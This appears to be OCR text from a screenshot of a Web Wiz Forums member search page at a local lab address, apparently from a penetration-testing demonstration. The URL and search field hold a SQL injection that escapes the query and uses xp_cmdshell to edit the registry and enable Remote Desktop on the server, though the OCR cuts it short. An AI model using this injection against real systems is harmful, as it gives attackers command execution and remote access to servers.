 Web Wiz Forums Members - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0.0.5/forum/members.asp?SF=1')as a;exec xp_cmdshell 'reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Web Wiz Forums Members
Web Wiz Guide
Web Wiz Forums™
Forum Home > Forum Members
Member Control Panel 0 New Messages
Forum Members
Member Search
Member Search: 1')as a;exec xp_cm Search
# A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
Search Results for '1')as a;exec xp_cmdshell 'reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DW
Username Group Registered Posts Last Active
Bulletin Board Software by
Web Wiz Forums
Powered by Web Wiz Forums Free Express Edition
Copyright ©2001-2009 Web Wiz
This page was generated in 0.375 seconds.
Microsoft